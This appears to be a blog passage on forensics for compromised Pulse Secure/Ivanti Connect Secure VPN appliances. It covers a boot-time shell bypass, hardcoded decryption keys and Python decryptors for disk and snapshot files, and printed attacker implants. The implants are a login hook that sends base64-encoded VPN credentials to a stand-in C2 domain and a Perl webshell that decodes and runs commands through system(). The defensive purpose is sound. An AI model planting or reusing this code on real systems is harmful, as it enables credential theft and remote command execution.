
Upon Watchtowr's analysis of the kernel, they found that Pulse Secure simply blacklist the term /bin/sh, which means we can just use an alternative version of the command init=//bin/sh . This check also applies for the LILO bootloader, which means it can be bypassed using the same method simply by using current init=//bin/sh to run the current version of the firmware
Decrypting the Firmware
Gaining the shell is half the battle, while many can do quick and dirty forensics using the provided shell, some may prefer to dump the firmware to another location to be analyzed using other tools or even simply to view it in a more sane way other than simply cat-ing the scripts inside.
PSA systems with LILO uses a bespoke variant of loop-AES compiled into the kernel. This setup includes the loop_setup_root function, designed to encrypt the root device specified in the command line by wrapping it with a crypto loopback device using a hardcoded key. This operation occurs during the system's boot process, specifically within the prepare_namespace function, just before the root filesystem is mounted. While GRUB based appliances, according to Watchtowr, is encrypted with LUKS.
For GRUB-based Appliances
Upon gaining a shell, we can read the keys which are stored is stored inside /etc/lvmkey
sh-4.1# cat -vE /etc/lvmkey
$
M-9M-^^M-OM-^IuNM-G`^XM-J^NM-Z]jM-G
The file is presented in non-printable characters, where ^ symbols denote control characters, M- prefixes indicate characters with the eighth bit set (extending the ASCII range to include characters from 128 to 255), and $ represents the newline character. Each character or symbol combination from the output is mapped to its corresponding hexadecimal value. For example, M-9 translates to a character in the extended ASCII range, obtained by adding 128 to the ASCII value of 9, resulting in b9. Control characters, like ^X, are interpreted based on their control sequence meaning, with ^X representing the hexadecimal value 18. Regular ASCII characters are directly mapped to their hexadecimal values (e.g., u to 75).
After decoding it to hexadecimal we get the following key.
\x0a\xb9\x9e\xcf\x89\x75\x4e\xc7\x60\x18\xca\x0e\xda\x5d\x6a\xc7
We can now use this to decrypt the LUKS volumes.
For LILO-based Appliances
For LILO, the method might be a little bit complicated as the disk is encrypted using a custom implementation of loop-AES, which supports multiple CBC modes in AES but differing in the generation of per-sector Initialization Vectors. It also includes the ability to generate multiple keys from the same key material, selecting a specific key based on the sector number's modulus with the total number of keys.
However, Pulse Secure uses a simplified model by employing a single key mode and embedding it as a hardcoded key directly into the kernel. I guess the rationale is that nobody with bad intentions will ever go into the appliance to tinker with it in this way.
But Pulse Secure modified the loop-AES's CBC mode, as the ciphertext is XOR-ed with a decrypted version of the per sector IV before decryption begins. So given :
Dk() as the AES decryption operation with key K
IV as the initialization vector for the block, which is the sector number encoded as a 16-byte little endian for the first block and the ciphertext of the previous block for subsequent blocks
Ci as the i-th ciphertext block
The IV (either derived from the sector number for the first block or the previous ciphertext block for subsequent blocks) is decrypted using Dk, the AES decryption function with the key K. The ciphertext block Ci is XORed with the decrypted IV (IV′), reversing the final layer of encryption applied during the encryption process.
The result of the XOR operation X is then decrypted using Dk, undoing the AES encryption applied to the plaintext during the initial encryption. The intermediate plaintext Pi′ is XORed again with the original IV to completely reverse the initial xor-encrypt-xor process and recover the original plaintext block Pi. In code this will look like :
from Crypto.Cipher import AES

def xor(s1, s2):
    return bytes(c1 ^ c2 for c1, c2 in zip(s1, s2))

def ivanti_cbc_decrypt(key, sector_number, encrypted_data):
    # initialize AES cipher in ECB mode
    cipher = AES.new(key=key, mode=AES.MODE_ECB)

    # decrypt blocks of data
    def decrypt_block(iv, data_blocks):
        for block in data_blocks:
            pre_iv = cipher.decrypt(iv)
            xor_ciphertext = xor(block, pre_iv)
            plaintext_block = cipher.decrypt(xor_ciphertext)
            final_plaintext = xor(plaintext_block, iv)
            yield final_plaintext
            iv = block
    iv = sector_number.to_bytes(length=16, byteorder='little')
    data_blocks = [encrypted_data[i:i+16] for i in range(0, len(encrypted_data), 16)]
    decrypted_data = b''.join(decrypt_block(iv, data_blocks))
    return decrypted_data
As every kernel version has different keys, its recommended for you to try this yourself on your own appliances.
Forensics Object of Focus
After leaving the appliance as a honeypot on for sometime for it to be indexed by sites like Censys and Shodan, there are three components usually targeted that you need to check for :
lastauthserverused.js
This component is related to managing user preferences related to authentication and login processes. Attackers modify the Login(setCookies) function to forward the login information of VPN users to a selected C2 domain.
function Login(setCookies) {
// NOTE START : THIS IS THE EXPLOIT
    var wdata = document.frmLogin.username.value;
    var sdata = document.frmLogin.password.value;
    if (wdata && sdata) {
        var wdata = btoa(wdata);
        var sdata = btoa(sdata);
        const url = 'c2attackerdomain[.]com''+wdata+'&'+sdata';
        var xhr = new XMLHttpRequest();
        xhr.open('GET',url, false);
        xhr.send(null);
    }
// NOTE END : THIS IS THE EXPLOIT
    // Remember currently selected auth realm
    if (typeof(setCookies) == "number" && setCookies == 0) {
    }
    else {
        LoginImpl();
    }
    if (document.frmLogin.tz_offset != null) {
      var wdate = new Date (95, 12, 1);
      var sdate = new Date (95, 6, 1);
      var winter = (-1) * wdate.getTimezoneOffset();
      var summer = (-1) * sdate.getTimezoneOffset();
      document.frmLogin.tz_offset.value = winter < summer ? winter : summer;
    }
    return true;
}

function LoginPPC(setCookies) {
    LoginImpl();
    if (document.frmLogin.username != null) {
        var URL = GetCookieValue('DSSignInURL');
        SetLastWsamInfo(document.frmLogin.username.value, URL);
    }
    return true;
}
compcheckresult.cgi & DSlog.pm
compcheckresult.cgi is used by the appliance to determine the compatibility of client systems with specific components (e.g., SAM, NC, Host Checker, JNAM) based on the client's browser and platform (Windows, Mac, Linux). This script is executed when a user visits the appliance gateway interface and also call another perl script called DSLog.pm.
#!/home/ecbuilds/int-rel/sa/9.1/bld24995.1/install/perl5/bin/perl -T
# -*- mode:perl; cperl-indent-level: 4; indent-tabs-mode:nil -*-
#
#  Copyright (c) 2005-2017 by Pulse Secure, LLC. All rights reserved
#

use lib ($ENV{'DSINSTALL'} =~ /(\S*)/)[0] . "/perl";
use lib ($ENV{'DSINSTALL'} =~ /(\S*)/)[0] . "/perl/lib";

use strict;
use CGI qw(:standard);
use DSSafe;
use DSCBMeeting;
use DSUI;
use DSI18N;
use DSHTMLUI;
use DSSessionsManager;
use DSLog;
The script below is then run which contains the following webshell which begins by capturing the user's browser's user agent string and the query string from the environment variables. The script then checks if the user agent contains a specific hash value. If this condition is met and there is a second parameter in the query string, the script proceeds to parse this parameter.
my $ua = $ENV{HTTP_USER_AGENT};
my $req = $ENV{QUERY_STRING};
my $qur = "0d570ddf3e373a06346cbb3f68942082d69e8af0022d152e87a41e9836e0bc7e";
my @param = split(/&/, $req);
if (index($ua, $qur) != -1) {
    if ($param[1]){
        my @res = split(/=/, $param[1]);
        if ($res[0] eq ("cdi"){
           $res[1] =~ s/([a-fA-F0-9][a-fA-F0-9])/chr(hex($1))/eg;
           $res[1] =~ tr/!-~/P-~!-O/;
           system(${res[1]})
        }
    }
}
The parameter is expected to follow a format where it is divided into a key and value pair, separated by an equal sign. The script specifically looks for the parameter key "cdi". If found, it decodes the value associated with this key from a hexadecimal representation to ASCII, applies a Caesar cipher shift to the decoded string, and then executes the resulting string as a system command.
There are many other IoCs from Mandiant, Volexity, and Watchtowr you should watchout for. This is not in any way an exhaustive list.
Non-Invasive Forensics
Entering custom boot commands, dumping firmware via netcat, and decrypting LUKS drives using a python script from a stranger on the internet might sound scaring (and downright unaccepted in some mature enterprise settings).
For non-invasive and drive-by forensics, Ivanti recommends the usage of the Integrity Checker Tool (ICT) provided by Ivanti which scans the System Snapshot Log for signs of compromise, new files, and mismatched hashes. But since Ivanti themselves recommend against trusting the internal ICT, we can acquire the log results of the ICT scan manually from the appliance by the System Snapshot log using the panel in /dana-admin/dump/dump.cgi and select Take Snapshot and then selecting Download Admin Generated Snapshot to download the log.
However, the snapshot itself is encrypted and regular individuals cannot decrypt it without the help of Ivanti themselves which have been innundated with decryption and support requests due to the zero-day fiasco.
Searching around the internet, i found this unique PoC screenshot by nccgrroup for a different older zero day affecting Pulse Secure which shows the key for the encrypted appliance. Turns out this is the universal hardcoded 3DES key to decrypt the ICT result.
So we can create a simple python script to decode the encrypted ICT file.
import sys
import struct
import argparse
from Crypto.Cipher import DES3

# Hardcoded DES3 key for decryption
HARDCODED_KEY = bytes.fromhex("7e95421a6b886641431b32c52442e2e483f81f58b0e9e9a5")

def decrypt(ciphertext, key, iv):
    """Decrypts ciphertext using Triple DES (DES3) with CFB mode."""
    cipher = DES3.new(key, DES3.MODE_CFB, iv, segment_size=64)
    return cipher.decrypt(ciphertext)

def parse_encrypted_config(filename):
    """Extracts the key, IV, and ciphertext from an encrypted snapshot file."""
    with open(filename, 'rb') as file:
        file.seek(1)  # Skip header or version byte
        iv = file.read(8)  # Read 8-byte IV
        file.seek(1, 1)  # Skip a byte indicating use of the hardcoded key
        size = struct.unpack('<i', file.read(4))[0]  # Get the size of encrypted data
        ciphertext = file.read(size)  # Read the ciphertext
    return HARDCODED_KEY, iv, ciphertext

if __name__ == '__main__':
    parser = argparse.ArgumentParser(description='Decrypt Ivanti Connect Secure ICT.')
    parser.add_argument("action", help="Specify the 'decryption' action", choices=('decryption',))
    parser.add_argument("input", help="Path to the encrypted snapshot file")

    args = parser.parse_args()

    if args.action == "decryption":
        key, iv, ciphertext = parse_encrypted_config(args.input)
        decrypted_data = decrypt(ciphertext, key, iv)
        output_filename = 'snapshot.tar'
        with open(output_filename, 'wb') as output_file:
            output_file.write(decrypted_data)
        print('Decryption complete.')
This method has been tested to work in both the virtualized appliance and the physical appliance version of Pulse Secure/Ivanti Connect Secure. Inside the file there contains the following :
lsof all system foldersSupported filesystems and their status (e.g., ext3, vfat, nfs)
Device driver allocations for character and block devices (e.g., mem, sd, loop)
Memory usage, including total, free, and specific usage types (e.g., Buffers, Cached, Swap)
Slab allocator statistics, detailing kernel object caching
Swap space configuration
Mounted filesystems, detailing mount points and filesystem types
System load average over 1, 5, and 15 minutes
Network interface statistics, including received and transmitted packets
IP routing table
File lock information, showing locks held by processes
CPU condition and aggregated CPU time spent in various states
XFRM (IPsec) statistics
Netfilter queue configurations
Netlink socket details
IRQ (Interrupt Request) affinities for specific devices
cgroups configuration
and more... (i haven't read the full thing lol)
You can use this data to figure out if any added scripts or unauthorized processes were running inside your device at the time the system snapshot was executed. However, to match file hashes with known good file hashes the appliance uses a manifest file inside of the appliance or attached alongside the external ICT, which makes verifying the existence of modified components of the appliance impossible using the snapshot alone.
However, in my experience this could be an easy way and fast way to detect signs of compromise without having to physically connect to the appliance inside of a cold server room. This can prove useful to determine whether more direct action is needed to fully analyze the appliance or not.